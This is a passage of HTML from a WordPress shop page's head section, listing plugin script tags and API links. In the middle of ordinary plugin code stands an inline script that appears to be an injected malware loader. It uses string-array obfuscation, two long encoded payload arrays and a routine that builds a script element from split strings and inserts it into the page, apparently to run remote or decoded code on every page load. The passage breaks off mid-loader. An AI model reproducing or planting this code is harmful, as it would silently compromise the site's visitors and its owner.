//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/3697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const _0x217cf4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2d8f75,'scr'+'ipt');const 